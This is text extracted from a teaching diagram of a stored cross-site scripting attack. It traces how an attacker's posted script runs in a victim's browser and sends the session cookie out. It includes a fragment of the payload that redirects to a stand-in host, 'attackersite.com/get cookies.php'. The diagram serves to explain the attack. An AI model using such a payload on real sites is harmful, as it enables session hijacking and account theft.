 ATTACKER
DOMAIN
VICTIM
DOMAIN
VULNERABLE
WEB
APPLICATION
Post a malicious Java Script Code
<Script>
Document. Location =
“http://www.attackersite.co
m/get cookies.php?
Victim Login
Submit User ID & Password
Session Created
Cookie=agb239.....
Victim browses the
malicious script posted
Malicious Java Script is
executed on victim’s domain
Cookie is sent to the attacker
domain
“http://www.attackersite.com